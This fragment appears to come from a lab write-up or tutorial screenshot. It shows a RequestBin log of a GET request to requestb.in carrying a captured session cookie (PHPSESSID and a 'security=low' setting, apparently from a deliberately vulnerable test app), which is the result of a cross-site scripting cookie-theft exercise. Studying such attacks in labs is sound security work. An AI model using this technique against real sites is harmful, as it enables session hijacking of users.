 RequestBin
http://requestb.in
GET /1i45b6v1?
cookie=security=low;%20security_level=0;%20PHPSESSID=8d0ooajh0ro
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: security=low; security_level=0;
PHPSESSID=8d0ooajh0roua1co9342ilsnu1